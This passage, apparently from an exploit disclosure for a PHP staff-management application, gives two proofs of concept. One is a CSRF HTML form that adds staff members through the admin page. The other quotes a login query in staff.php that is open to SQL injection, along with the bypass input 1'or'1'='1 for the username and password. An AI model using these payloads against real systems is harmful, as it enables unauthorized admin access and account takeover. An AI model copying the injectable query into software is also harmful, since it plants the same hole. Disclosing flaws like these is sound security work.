 4.Proof Of Concept:
CSRF:Add Staff Members
<html>
<form method="POST" name="form0" action="http://localhost/demo/admin/staffadmin.php?id=agregar">
<input type="hidden" name="nombre" value="TCYB3Rx20x"/>
<input type="hidden" name="email" value="g4k@hotmail.esxxx"/>
<input type='submit' name='Submit4' value="Agregar">
</form>
</html>
Authentication Bypass:
File: staff.php
[PHP]
if(isset($_POST['user'])){
$user = $_POST['user'];
$pass = $_POST['pass'];
$userreg=mysql_query("select * from staff WHERE user='$user' AND pass='$pass'") or die ("ERROR 1");
[PHP]
Username:1'or'1'='1
Password:1'or'1'='1